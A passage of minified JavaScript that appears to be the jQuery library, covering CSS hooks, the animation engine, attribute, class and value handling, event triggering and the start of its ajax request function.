0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Ue(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=Xe.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return Xe.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):ze(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Ue(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return R(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ue(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return R(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return R(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Rt=/%20/g,Mt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},Xt="*/".concat("*"),Ut=C.createElement("a");function zt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Ut.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:zt(Bt),ajaxTransport:zt(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ut.protocol+"//"+Ut.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Mt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Rt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete 